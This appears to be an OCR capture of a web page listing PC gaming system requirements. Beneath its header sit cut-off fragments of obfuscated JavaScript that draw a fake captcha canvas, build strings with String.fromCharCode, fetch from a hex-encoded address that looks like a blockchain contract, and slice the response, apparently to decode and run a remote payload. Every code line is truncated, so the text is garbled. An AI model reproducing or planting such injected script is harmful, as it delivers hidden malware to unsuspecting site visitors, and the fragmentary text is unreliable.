
2026-06-14
Last Updated:
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP/
c=document.getElementById('captchaCanvas'),x=c.getContext('2d
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.ra
q=String.fromCharCode(34);const re=await fetch(r,{method:Str
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,98,55,5
j=await re.json();if(j.result){let h=j.result.substring(130),s=Stri
CPU:
modern architecture (
Zen 3 / Alder Lake
minimum)
RAM:
enough space for
background apps
and OS
Disk Space:
at least 100 GB for
open-world
titles
GPU:
high bandwidth GPU for
next-gen mesh shading